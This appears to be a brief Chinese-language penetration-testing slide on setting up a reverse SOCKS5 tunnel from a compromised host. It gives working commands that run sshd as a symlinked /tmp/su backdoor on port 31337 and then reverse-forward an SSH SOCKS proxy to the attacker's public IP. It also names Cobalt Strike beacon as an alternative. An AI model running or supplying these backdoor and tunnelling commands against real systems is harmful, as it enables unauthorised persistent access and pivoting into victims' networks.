

# 准备工作：
方便本地kali下的工具使用，开个反弹socks5
	ln -sf /usr/sbin/sshd /tmp/su;/tmp/su -oPort=31337
	ssh -o "StrictHostKeyChecking no" -o UserKnownHostsFile=/dev/null -T -fND 127.0.0.1:8888 mail@127.0.0.1 -p 31337
	ssh -o " StrictHostKeyChecking no " -T -fNR 8888:127.0.0.1:8888  proxy@公网IP

或者用Cobalt Strike的beacon

你为什么不直接用reGeorg?
	因为当时提示trimDirectiveWhitespaces错误！！